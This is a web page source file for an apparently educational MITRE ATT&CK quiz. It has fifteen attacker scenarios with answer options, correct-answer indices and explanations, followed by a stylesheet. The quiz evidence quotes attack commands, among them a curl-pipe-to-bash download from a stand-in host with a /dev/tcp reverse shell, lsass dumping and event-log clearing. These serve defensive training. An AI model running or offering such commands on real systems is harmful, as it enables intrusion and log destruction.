
==== docs/game.html @ acd28fbe "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>MITRE Matcher — Cyber Skills Game</title>
<meta name="description" content="Test your MITRE ATT&CK technique knowledge. 15 real-world attacker behaviors — can you map them to the right technique?">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,600;9..144,800&family=JetBrains+Mono:wght@400;500;700&family=Instrument+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/style.css">
<style>
  /* ============ Game-specific styles ============ */
  .game-wrap {
    max-width: 820px;
    margin: 0 auto;
    padding: 60px 32px 80px;
  }

  .game-header {
    text-align: center;
    margin-bottom: 40px;
  }
  .game-header h1 {
    font-family: var(--serif);
    font-size: clamp(40px, 6vw, 64px);
    font-weight: 800;
    letter-spacing: -0.03em;
    line-height: 1.0;
    margin-bottom: 16px;
  }
  .game-header h1 em {
    font-style: italic;
    font-weight: 400;
    background: linear-gradient(135deg, var(--accent-a), var(--accent-d));
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
  }
  .game-header p {
    color: var(--ink-mid);
    font-size: 17px;
    max-width: 560px;
    margin: 0 auto;
  }

  /* Progress bar */
  .progress-wrap {
    display: flex;
    align-items: center;
    gap: 16px;
    margin-bottom: 32px;
    font-family: var(--mono);
    font-size: 13px;
    color: var(--ink-dim);
  }
  .progress-track {
    flex: 1;
    height: 6px;
    background: var(--glass-bg);
    border: 1px solid var(--glass-brd);
    border-radius: 100px;
    overflow: hidden;
  }
  .progress-fill {
    height: 100%;
    background: linear-gradient(90deg, var(--accent-a), var(--accent-c));
    border-radius: 100px;
    width: 0%;
    transition: width 0.5s cubic-bezier(0.16, 1, 0.3, 1);
  }

  /* Game card */
  .card {
    background: linear-gradient(145deg, rgba(20, 12, 38, 0.9), rgba(10, 6, 18, 0.9));
    border: 1px solid var(--glass-brd);
    border-radius: 20px;
    padding: 40px;
    backdrop-filter: blur(10px);
    position: relative;
    overflow: hidden;
    box-shadow: 0 30px 80px -20px rgba(124, 58, 237, 0.3);
  }
  .card::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: 20px;
    padding: 1px;
    background: linear-gradient(135deg, rgba(255, 77, 157, 0.3), transparent, rgba(6, 214, 160, 0.3));
    -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
    -webkit-mask-composite: xor;
            mask-composite: exclude;
    pointer-events: none;
  }

  .card-tag {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 6px 14px;
    background: var(--glass-bg);
    border: 1px solid var(--glass-brd);
    border-radius: 100px;
    font-family: var(--mono);
    font-size: 11px;
    color: var(--accent-c);
    text-transform: uppercase;
    letter-spacing: 0.1em;
    margin-bottom: 20px;
  }

  .scenario {
    font-family: var(--serif);
    font-size: 24px;
    line-height: 1.35;
    color: var(--ink-hi);
    margin-bottom: 12px;
    letter-spacing: -0.01em;
  }
  .scenario-evidence {
    font-family: var(--mono);
    font-size: 13px;
    color: var(--ink-mid);
    background: rgba(0, 0, 0, 0.3);
    border-left: 3px solid var(--accent-a);
    padding: 14px 18px;
    border-radius: 8px;
    margin: 20px 0 32px;
    white-space: pre-wrap;
    word-break: break-word;
  }

  .prompt-label {
    font-family: var(--mono);
    font-size: 12px;
    color: var(--ink-dim);
    text-transform: uppercase;
    letter-spacing: 0.1em;
    margin-bottom: 12px;
  }

  .options {
    display: grid;
    gap: 12px;
    margin-bottom: 24px;
  }

  .option {
    display: block;
    width: 100%;
    text-align: left;
    padding: 18px 22px;
    background: var(--glass-bg);
    border: 1px solid var(--glass-brd);
    border-radius: 12px;
    color: var(--ink-hi);
    font-family: var(--sans);
    font-size: 15px;
    line-height: 1.45;
    cursor: pointer;
    transition: all 0.2s cubic-bezier(0.16, 1, 0.3, 1);
    backdrop-filter: blur(10px);
  }
  .option:hover:not(:disabled) {
    background: var(--glass-hi);
    border-color: var(--accent-c);
    transform: translateX(4px);
  }
  .option:disabled { cursor: default; }

  .option-code {
    font-family: var(--mono);
    font-weight: 600;
    color: var(--accent-d);
    margin-right: 10px;
  }

  /* Correct / incorrect states */
  .option.correct {
    background: rgba(6, 214, 160, 0.12);
    border-color: var(--accent-c);
    color: var(--ink-hi);
  }
  .option.correct .option-code { color: var(--accent-c); }

  .option.incorrect {
    background: rgba(255, 95, 87, 0.1);
    border-color: #ff5f57;
    color: var(--ink-mid);
  }
  .option.incorrect .option-code { color: #ff5f57; }

  .option.dimmed {
    opacity: 0.35;
  }

  /* Feedback panel */
  .feedback {
    opacity: 0;
    max-height: 0;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.16, 1, 0.3, 1);
    margin-top: 0;
  }
  .feedback.show {
    opacity: 1;
    max-height: 500px;
    margin-top: 20px;
  }
  .feedback-inner {
    padding: 20px 24px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 12px;
    border-left: 3px solid var(--accent-c);
  }
  .feedback.wrong .feedback-inner { border-left-color: #ff5f57; }

  .feedback-label {
    font-family: var(--mono);
    font-size: 11px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--accent-c);
    margin-bottom: 10px;
  }
  .feedback.wrong .feedback-label { color: #ff5f57; }

  .feedback-body {
    font-size: 15px;
    line-height: 1.55;
    color: var(--ink-mid);
  }
  .feedback-body strong { color: var(--ink-hi); }
  .feedback-body code {
    font-family: var(--mono);
    font-size: 13px;
    background: rgba(255, 255, 255, 0.06);
    padding: 2px 6px;
    border-radius: 4px;
    color: var(--accent-d);
  }

  /* Controls */
  .controls {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
    margin-top: 24px;
  }
  .score-display {
    font-family: var(--mono);
    font-size: 14px;
    color: var(--ink-mid);
  }
  .score-display strong {
    color: var(--accent-c);
    font-weight: 600;
  }

  /* End screen */
  .end-screen {
    text-align: center;
    padding: 20px 0;
  }
  .end-screen h2 {
    font-family: var(--serif);
    font-size: clamp(36px, 5vw, 56px);
    font-weight: 800;
    letter-spacing: -0.03em;
    line-height: 1.0;
    margin-bottom: 20px;
  }
  .end-screen h2 em {
    font-style: italic;
    font-weight: 400;
    background: linear-gradient(135deg, var(--accent-a), var(--accent-c));
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
  }
  .end-score {
    font-family: var(--mono);
    font-size: 72px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--accent-d), var(--accent-a));
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
    line-height: 1;
    margin: 20px 0 8px;
  }
  .end-total {
    font-family: var(--mono);
    color: var(--ink-dim);
    font-size: 16px;
    margin-bottom: 8px;
  }
  .end-rank {
    font-family: var(--serif);
    font-style: italic;
    font-size: 22px;
    color: var(--ink-mid);
    margin-bottom: 32px;
  }
  .end-cta {
    display: flex;
    gap: 12px;
    justify-content: center;
    flex-wrap: wrap;
  }

  @media (max-width: 640px) {
    .game-wrap { padding: 32px 20px 60px; }
    .card { padding: 28px 24px; }
    .scenario { font-size: 20px; }
    .option { padding: 16px 18px; font-size: 14px; }
  }
</style>
</head>
<body class="page-game">

<div class="bg-mesh"><div class="orb-3"></div></div>
<div class="grain"></div>

<nav>
  <div class="wrap nav-inner">
    <a href="index.html" class="logo">cyber.skills/</a>
    <div class="nav-links">
      <a href="index.html" data-page="index.html">Cyber</a>
      <a href="data.html" data-page="data.html">Data</a>
      <a href="game.html" data-page="game.html">Play</a>
      <a href="https://github.com/yourusername/cyber-skills" target="_blank">GitHub ↗</a>
    </div>
  </div>
</nav>

<div class="game-wrap">
  <div class="game-header">
    <h1>MITRE <em>Matcher</em></h1>
    <p>Fifteen attacker behaviors pulled from real incident reports. Map each to the correct MITRE ATT&amp;CK technique. Instant feedback, explanations, no timer — just learn.</p>
  </div>

  <div class="progress-wrap">
    <span id="progress-label">Question 1 / 15</span>
    <div class="progress-track"><div class="progress-fill" id="progress-fill"></div></div>
    <span id="score-label">Score: 0</span>
  </div>

  <div class="card" id="game-card">
    <!-- filled by JS -->
  </div>
</div>

<script>
// ============ Question bank ============
// Each question: scenario + evidence + 4 options + correct index + explanation
const questions = [
  {
    scenario: "An analyst spots a PowerShell process spawned by Microsoft Word on a finance user's workstation.",
    evidence: "winword.exe → powershell.exe -enc JABhAD0A...",
    options: [
      { code: "T1059.001", name: "PowerShell" },
      { code: "T1055",     name: "Process Injection" },
      { code: "T1218",     name: "Signed Binary Proxy Execution" },
      { code: "T1105",     name: "Ingress Tool Transfer" },
    ],
    correct: 0,
    explain: "<strong>T1059.001 PowerShell</strong> covers abuse of PowerShell for execution — including encoded commands (<code>-enc</code>). The <code>winword → powershell</code> chain also points to <strong>T1566 Phishing</strong> for the initial vector, but the question is about what PowerShell is doing, which is execution."
  },
  {
    scenario: "A user is seen running <code>nltest /domain_trusts</code> and <code>net group \"Domain Admins\" /domain</code> within 30 seconds.",
    evidence: "nltest.exe /domain_trusts\nnet.exe group \"Domain Admins\" /domain",
    options: [
      { code: "T1003",     name: "OS Credential Dumping" },
      { code: "T1482",     name: "Domain Trust Discovery" },
      { code: "T1078",     name: "Valid Accounts" },
      { code: "T1087.002", name: "Account Discovery: Domain Account" },
    ],
    correct: 1,
    explain: "<code>nltest /domain_trusts</code> is the textbook <strong>T1482 Domain Trust Discovery</strong> command. The <code>net group</code> call is also discovery (T1087.002) — on the real ATT&CK matrix this behavior spans both techniques, but the <code>/domain_trusts</code> flag is the stronger signal here."
  },
  {
    scenario: "EDR flags lsass.exe being opened by a non-svchost process that then writes a .dmp file to disk.",
    evidence: "OpenProcess(lsass.exe) from mimilib.dll\n→ lsass_dump.dmp written",
    options: [
      { code: "T1055",     name: "Process Injection" },
      { code: "T1003.001", name: "LSASS Memory" },
      { code: "T1053.005", name: "Scheduled Task/Job" },
      { code: "T1078",     name: "Valid Accounts" },
    ],
    correct: 1,
    explain: "Dumping lsass memory is the classic Mimikatz-style credential theft — <strong>T1003.001 LSASS Memory</strong>. Once the dump is offline, creds (NTLM hashes, Kerberos tickets, cleartext passwords cached in memory) can be extracted without further interaction with the host."
  },
  {
    scenario: "A threat actor edits the HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run registry key to launch a binary every time the user logs in.",
    evidence: "HKCU\\...\\Run\\Updater = \"C:\\Users\\Public\\svchost.exe\"",
    options: [
      { code: "T1547.001", name: "Registry Run Keys / Startup Folder" },
      { code: "T1053.005", name: "Scheduled Task" },
      { code: "T1543.003", name: "Windows Service" },
      { code: "T1574",     name: "Hijack Execution Flow" },
    ],
    correct: 0,
    explain: "Registry Run keys are the most common user-level persistence mechanism: <strong>T1547.001</strong>. HKCU persists per-user (no admin needed); HKLM is system-wide. The fake <code>svchost.exe</code> dropped into <code>C:\\Users\\Public</code> is also masquerading (T1036.005)."
  },
  {
    scenario: "A compromised EC2 instance makes outbound DNS queries to <code>pool.minexmr.com</code> and <code>xmrpool.eu</code> every 60 seconds.",
    evidence: "i-0abc123: DNS → pool.minexmr.com every 60s\ni-0abc123: DNS → xmrpool.eu every 60s",
    options: [
      { code: "T1071.004", name: "Application Layer Protocol: DNS" },
      { code: "T1496",     name: "Resource Hijacking" },
      { code: "T1048",     name: "Exfiltration Over Alternative Protocol" },
      { code: "T1090.003", name: "Proxy: Multi-hop Proxy" },
    ],
    correct: 1,
    explain: "These are known Monero mining pool domains — classic <strong>T1496 Resource Hijacking</strong> (crypto-mining). GuardDuty fires <code>CryptoCurrency:EC2/BitcoinTool.B!DNS</code> on these exact indicators. The attacker isn't exfiltrating; they're using your compute to mine."
  },
  {
    scenario: "A phishing email contains a OneDrive link. When clicked, it downloads a password-protected ZIP containing an ISO file with a malicious LNK shortcut inside.",
    evidence: "invoice.zip (pw: 2024) → invoice.iso → invoice.lnk",
    options: [
      { code: "T1566.002", name: "Spearphishing Link" },
      { code: "T1204.002", name: "User Execution: Malicious File" },
      { code: "T1566.001", name: "Spearphishing Attachment" },
      { code: "T1027.006", name: "HTML Smuggling" },
    ],
    correct: 0,
    explain: "This is <strong>T1566.002 Spearphishing Link</strong> — the initial delivery was a link, not an attachment. User clicking the LNK after extraction is <strong>T1204.002</strong>, and the ISO/ZIP nesting is <strong>T1027</strong> Obfuscated Files. Multiple techniques fire in sequence, but the initial access vector is the link."
  },
  {
    scenario: "An attacker runs <code>wevtutil cl Security</code> and <code>wevtutil cl System</code> on a compromised host.",
    evidence: "wevtutil.exe cl Security\nwevtutil.exe cl System",
    options: [
      { code: "T1070.001", name: "Indicator Removal: Clear Windows Event Logs" },
      { code: "T1562.002", name: "Impair Defenses: Disable Windows Event Logging" },
      { code: "T1490",     name: "Inhibit System Recovery" },
      { code: "T1027",     name: "Obfuscated Files or Information" },
    ],
    correct: 0,
    explain: "<code>wevtutil cl</code> <em>clears</em> existing logs — that's <strong>T1070.001</strong>. <strong>T1562.002</strong> would be <em>disabling</em> the service so new logs don't get written. Both are defense evasion, but they're distinct sub-techniques and real IR work depends on knowing which happened (one destroys history, the other creates a gap going forward)."
  },
  {
    scenario: "A service account is observed requesting Kerberos service tickets for many SPNs in rapid succession, all with RC4 encryption.",
    evidence: "4769 TGS-REQ: svc_backup → MSSQLSvc/db1.corp\n4769 TGS-REQ: svc_backup → MSSQLSvc/db2.corp\n4769 TGS-REQ: svc_backup → HTTP/web.corp\n... (encryption: 0x17 = RC4)",
    options: [
      { code: "T1558.003", name: "Kerberoasting" },
      { code: "T1558.004", name: "AS-REP Roasting" },
      { code: "T1550.003", name: "Pass the Ticket" },
      { code: "T1187",     name: "Forced Authentication" },
    ],
    correct: 0,
    explain: "<strong>T1558.003 Kerberoasting</strong> — the attacker requests TGS tickets for service accounts, then takes the ticket offline to crack the service account's password. RC4 (0x17) is the tell: the attacker forces RC4 because it's cheaper to crack than AES. Defenders hunt for it by alerting on RC4 TGS requests for accounts that normally don't authenticate that way."
  },
  {
    scenario: "A compromised host makes a TLS connection to <code>cdn.assets-v2.net</code> every 60 seconds with the same 14-byte body each time.",
    evidence: "HTTPS → cdn.assets-v2.net (1.2.3.4) every 60s\nRequest body size: 14 bytes (constant)",
    options: [
      { code: "T1071.001", name: "Application Layer Protocol: Web Protocols" },
      { code: "T1573",     name: "Encrypted Channel" },
      { code: "T1568.002", name: "Dynamic Resolution: DGA" },
      { code: "T1090",     name: "Proxy" },
    ],
    correct: 0,
    explain: "This is C2 beaconing over HTTPS — <strong>T1071.001</strong>. The constant interval (60s) and constant body size are classic beacon fingerprints. <strong>T1573</strong> (Encrypted Channel) also applies since it's TLS, but <strong>T1071.001</strong> is the more specific technique given the protocol is identified as HTTPS."
  },
  {
    scenario: "An attacker with existing AWS access calls <code>iam:CreateAccessKey</code> on a different IAM user that has AdministratorAccess attached.",
    evidence: "CloudTrail: CreateAccessKey\nuserIdentity: user/dev-alice\nresource: user/admin-bob",
    options: [
      { code: "T1078.004", name: "Valid Accounts: Cloud Accounts" },
      { code: "T1098.001", name: "Account Manipulation: Additional Cloud Credentials" },
      { code: "T1136.003", name: "Create Account: Cloud Account" },
      { code: "T1552.001", name: "Unsecured Credentials: Credentials In Files" },
    ],
    correct: 1,
    explain: "<strong>T1098.001</strong> Account Manipulation: Additional Cloud Credentials. The attacker isn't creating a new account (T1136) — they're adding a second access key to an existing privileged account so they have persistent access even if dev-alice's creds get rotated. Classic AWS privilege-escalation persistence move."
  },
  {
    scenario: "GuardDuty reports an EC2 instance making SSH connections from a Tor exit node listed in its threat intel feed.",
    evidence: "GuardDuty: UnauthorizedAccess:EC2/TorClient\nremoteIp: 185.220.101.42 (Tor exit)",
    options: [
      { code: "T1090.003", name: "Proxy: Multi-hop Proxy" },
      { code: "T1021.004", name: "Remote Services: SSH" },
      { code: "T1071.001", name: "Application Layer Protocol: Web Protocols" },
      { code: "T1078",     name: "Valid Accounts" },
    ],
    correct: 0,
    explain: "Tor is the canonical multi-hop proxy — <strong>T1090.003</strong>. The attacker routes their connection through the Tor network to hide their origin. SSH (T1021.004) is the <em>method</em> of remote access, but the proxying behavior that earns the detection is the Tor usage itself."
  },
  {
    scenario: "Analysis shows an attacker replaced the legitimate <code>sethc.exe</code> (Sticky Keys) on a Windows host with <code>cmd.exe</code> — pressing Shift 5x at the login screen now spawns SYSTEM-level cmd.",
    evidence: "C:\\Windows\\System32\\sethc.exe MD5: matches cmd.exe",
    options: [
      { code: "T1546.008", name: "Event Triggered Execution: Accessibility Features" },
      { code: "T1547.014", name: "Boot or Logon Autostart: Active Setup" },
      { code: "T1078.003", name: "Valid Accounts: Local Accounts" },
      { code: "T1543.003", name: "Create or Modify System Process: Windows Service" },
    ],
    correct: 0,
    explain: "<strong>T1546.008 Accessibility Features</strong> — the classic 'sticky keys backdoor.' By replacing binaries that run before login (sethc, utilman, osk, narrator), the attacker gets a SYSTEM shell on the lock screen. Defenders hunt for mismatched file hashes in <code>C:\\Windows\\System32</code> against known-good baselines."
  },
  {
    scenario: "Logs show a user account created 2 minutes ago being added to the <code>Enterprise Admins</code> group by an attacker with existing Domain Admin access.",
    evidence: "4720: A user account was created: svc_backup2\n4728: Added svc_backup2 to Enterprise Admins",
    options: [
      { code: "T1136.002", name: "Create Account: Domain Account" },
      { code: "T1098",     name: "Account Manipulation" },
      { code: "T1078.002", name: "Valid Accounts: Domain Accounts" },
      { code: "T1484.001", name: "Domain Policy Modification: Group Policy" },
    ],
    correct: 0,
    explain: "<strong>T1136.002 Create Account: Domain Account</strong> — creating a new domain user specifically. The follow-on group addition (4728) is <strong>T1098</strong> Account Manipulation, but the question asks about the creation. Real IR would flag both events in sequence as a persistence + privilege escalation chain."
  },
  {
    scenario: "A Linux host runs <code>curl hxxp://malicious.site/x.sh | bash</code>. The downloaded script sets up a reverse shell to an attacker-controlled IP.",
    evidence: "bash -c \"curl hxxp://malicious.site/x.sh | bash\"\n→ /dev/tcp/198.51.100.7/4444",
    options: [
      { code: "T1059.004", name: "Command and Scripting Interpreter: Unix Shell" },
      { code: "T1105",     name: "Ingress Tool Transfer" },
      { code: "T1071.001", name: "Application Layer Protocol: Web Protocols" },
      { code: "T1572",     name: "Protocol Tunneling" },
    ],
    correct: 1,
    explain: "The <em>primary</em> behavior here is <strong>T1105 Ingress Tool Transfer</strong> — downloading the payload script into the environment. <strong>T1059.004</strong> covers the shell execution that follows, and <strong>T1071.001</strong> the HTTP retrieval. Real detections for this pattern usually chain T1105 + T1059.004. Ingress Tool Transfer is the most distinctive signal."
  },
  {
    scenario: "An attacker with access to an Azure AD tenant adds a new secret to an existing app registration and uses it to access Microsoft Graph for 90 days.",
    evidence: "AuditLog: Add app role assignment\napp: Internal Reporting Tool\ncredential: new client secret (expires 2026-07)",
    options: [
      { code: "T1550.001", name: "Use Alternate Authentication Material: Application Access Token" },
      { code: "T1098.001", name: "Account Manipulation: Additional Cloud Credentials" },
      { code: "T1078.004", name: "Valid Accounts: Cloud Accounts" },
      { code: "T1528",     name: "Steal Application Access Token" },
    ],
    correct: 1,
    explain: "<strong>T1098.001</strong> Additional Cloud Credentials — adding a new secret to an existing app registration is the cloud-native equivalent of dropping a new SSH key. It survives password changes and MFA resets. This is a top-tier persistence technique in Azure AD / Entra ID compromises, and the exact pattern used in the SolarWinds post-compromise activity."
  }
];

// ============ Game state ============
let idx = 0;
let score = 0;
let answered = false;

const card = document.getElementById('game-card');
const progressFill = document.getElementById('progress-fill');
const progressLabel = document.getElementById('progress-label');
const scoreLabel = document.getElementById('score-label');

function renderQuestion() {
  const q = questions[idx];
  answered = false;

  progressLabel.textContent = `Question ${idx + 1} / ${questions.length}`;
  progressFill.style.width = `${(idx / questions.length) * 100}%`;
  scoreLabel.innerHTML = `Score: <strong>${score}</strong>`;

  card.innerHTML = `
    <div class="card-tag">Scenario ${idx + 1}</div>
    <div class="scenario">${q.scenario}</div>
    <div class="scenario-evidence">${q.evidence}</div>
    <div class="prompt-label">Which ATT&amp;CK technique fits best?</div>
    <div class="options" id="options">
      ${q.options.map((opt, i) => `
        <button class="option" data-idx="${i}">
          <span class="option-code">${opt.code}</span>${opt.name}
        </button>
      `).join('')}
    </div>
    <div class="feedback" id="feedback">
      <div class="feedback-inner">
        <div class="feedback-label" id="feedback-label">Correct</div>
        <div class="feedback-body" id="feedback-body"></div>
      </div>
    </div>
    <div class="controls">
      <div class="score-display">Question ${idx + 1} of ${questions.length}</div>
      <button class="btn btn-primary" id="next-btn" style="display:none;">
        ${idx === questions.length - 1 ? 'See results →' : 'Next question →'}
      </button>
    </div>
  `;

  document.querySelectorAll('.option').forEach(btn => {
    btn.addEventListener('click', () => handleAnswer(parseInt(btn.dataset.idx, 10)));
  });
  document.getElementById('next-btn').addEventListener('click', nextQuestion);
}

function handleAnswer(choice) {
  if (answered) return;
  answered = true;

  const q = questions[idx];
  const isCorrect = choice === q.correct;
  if (isCorrect) score++;

  const options = document.querySelectorAll('.option');
  options.forEach((btn, i) => {
    btn.disabled = true;
    if (i === q.correct) btn.classList.add('correct');
    else if (i === choice) btn.classList.add('incorrect');
    else btn.classList.add('dimmed');
  });

  const feedback = document.getElementById('feedback');
  const feedbackLabel = document.getElementById('feedback-label');
  const feedbackBody = document.getElementById('feedback-body');

  if (isCorrect) {
    feedback.classList.remove('wrong');
    feedbackLabel.textContent = '✓ Correct';
  } else {
    feedback.classList.add('wrong');
    feedbackLabel.textContent = `✗ Not quite — answer: ${q.options[q.correct].code}`;
  }
  feedbackBody.innerHTML = q.explain;
  feedback.classList.add('show');

  document.getElementById('next-btn').style.display = 'inline-flex';
  scoreLabel.innerHTML = `Score: <strong>${score}</strong>`;
}

function nextQuestion() {
  idx++;
  if (idx >= questions.length) {
    renderEndScreen();
  } else {
    renderQuestion();
    window.scrollTo({ top: 0, behavior: 'smooth' });
  }
}

function renderEndScreen() {
  progressFill.style.width = '100%';
  progressLabel.textContent = 'Complete';

  const pct = Math.round((score / questions.length) * 100);
  let rank, note;
  if (pct >= 93) {
    rank = "Detection Engineer";
    note = "You clearly live in the ATT&CK matrix. Consider teaching this.";
  } else if (pct >= 80) {
    rank = "Senior SOC Analyst";
    note = "Strong fluency across tactics. The tricky sub-techniques are where growth happens.";
  } else if (pct >= 60) {
    rank = "SOC Analyst L2";
    note = "Solid grasp of the common techniques. Spend time in the discovery and defense-evasion rows next.";
  } else if (pct >= 40) {
    rank = "Learning the framework";
    note = "Good start. Bookmark attack.mitre.org and walk through a fresh technique each day.";
  } else {
    rank = "Fresh to ATT&CK";
    note = "Welcome — everyone starts here. The matrix becomes instinct after about six months of triage work.";
  }

  card.innerHTML = `
    <div class="end-screen">
      <h2>You scored <em>${score}</em> of ${questions.length}.</h2>
      <div class="end-score">${pct}%</div>
      <div class="end-total">${score} / ${questions.length} correct</div>
      <div class="end-rank">${rank} — ${note}</div>
      <div class="end-cta">
        <button class="btn btn-primary" onclick="restart()">Play again →</button>
        <a href="index.html" class="btn btn-ghost">See the skills</a>
      </div>
    </div>
  `;

  scoreLabel.innerHTML = `Score: <strong>${score}</strong> / ${questions.length}`;
}

function restart() {
  idx = 0;
  score = 0;
  renderQuestion();
  window.scrollTo({ top: 0, behavior: 'smooth' });
}

// Go
renderQuestion();
</script>

<script src="assets/site.js"></script>
</body>
</html>
---- docs/assets/style.css ----
/* ============ reset + base ============ */
* { margin: 0; padding: 0; box-sizing: border-box; }
html { scroll-behavior: smooth; }

:root {
  --bg-0: #0a0612;
  --bg-1: #120826;
  --ink-hi: #f6f1ff;
  --ink-mid: #c4b8e0;
  --ink-dim: #8576a8;
  --accent-a: #ff4d9d;
  --accent-b: #7c3aed;
  --accent-c: #06d6a0;
  --accent-d: #ffd166;
  --accent-blue: #4cc9f0;
  --glass-bg: rgba(255, 255, 255, 0.04);
  --glass-brd: rgba(255, 255, 255, 0.08);
  --glass-hi: rgba(255, 255, 255, 0.12);
  --serif: 'Fraunces', Georgia, serif;
  --sans: 'Instrument Sans', system-ui, sans-serif;
  --mono: 'JetBrains Mono', ui-monospace, monospace;
}

body {
  background: var(--bg-0);
  color: var(--ink-hi);
  font-family: var(--sans);
  line-height: 1.5;
  overflow-x: hidden;
  position: relative;
}

a { color: inherit; }

/* ============ animated bg mesh ============ */
.bg-mesh {
  position: fixed;
  inset: 0;
  z-index: -2;
  overflow: hidden;
}
.bg-mesh::before,
.bg-mesh::after {
  content: '';
  position: absolute;
  width: 60vw;
  height: 60vw;
  border-radius: 50%;
  filter: blur(120px);
  opacity: 0.35;
  animation: drift 28s ease-in-out infinite;
}
.bg-mesh::before {
  background: radial-gradient(circle, var(--accent-a), transparent 60%);
  top: -20%;
  left: -10%;
}
.bg-mesh::after {
  background: radial-gradient(circle, var(--accent-b), transparent 60%);
  bottom: -20%;
  right: -10%;
  animation-delay: -14s;
}
.bg-mesh .orb-3 {
  position: absolute;
  width: 40vw;
  height: 40vw;
  border-radius: 50%;
  filter: blur(100px);
  opacity: 0.25;
  background: radial-gradient(circle, var(--accent-c), transparent 60%);
  top: 40%;
  left: 40%;
  animation: drift 32s ease-in-out infinite -7s;
}
/* Data page orb variant */
body.page-data .bg-mesh::before {
  background: radial-gradient(circle, var(--accent-blue), transparent 60%);
}
body.page-data .bg-mesh::after {
  background: radial-gradient(circle, var(--accent-d), transparent 60%);
}

@keyframes drift {
  0%, 100% { transform: translate(0, 0) scale(1); }
  33% { transform: translate(8vw, -5vw) scale(1.1); }
  66% { transform: translate(-6vw, 4vw) scale(0.95); }
}

/* grain overlay */
.grain {
  position: fixed;
  inset: 0;
  z-index: -1;
  pointer-events: none;
  opacity: 0.04;
  mix-blend-mode: overlay;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='200' height='200'><filter id='n'><feTurbulence type='fractalNoise' baseFrequency='0.9'/></filter><rect width='100%' height='100%' filter='url(%23n)'/></svg>");
}

/* ============ layout ============ */
.wrap {
